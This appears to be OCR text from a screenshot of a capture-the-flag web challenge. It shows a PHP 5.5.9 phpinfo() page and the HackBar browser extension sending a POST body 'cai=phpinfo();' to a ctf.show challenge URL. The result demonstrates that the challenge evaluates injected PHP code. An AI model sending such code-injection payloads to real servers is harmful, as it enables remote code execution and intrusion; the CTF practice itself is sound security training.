 Google Translate
PHP Version 5.5.9-1ubuntu4.20
php
System
Linux 03b4e5f11d3d 5.4.0-163-generic #180-Ubuntu SMP Tue Sep 5 13:21:23
UTC 2023 x86_64
Build Date
Oct 3 2016 13:02:23
Server API
FPM/FastCGI
Virtual Directory Support
disabled
Configuration File
(php.ini) Path
/etc/php5/fpm
Loaded Configuration File
/etc/php5/fpm/php.ini
Scan this dir for
additional .ini files
/etc/php5/fpm/conf.d
Additional .ini files parsed
/etc/php5/fpm/conf.d/05-opcache.ini, /etc/php5/fpm/conf.d/10-pdo.ini,
/etc/php5/fpm/conf.d/20-json.ini
PHP API
20121113
PHP Extension
20121212
Zend Extension
220121212
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
https://409b388c-2a78-4c58-8d17-7e2769356b17.challenge.ctf.show/
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
cai=phpinfo();
Name
sec-ch-ua
Value
"Google Chrome";v="137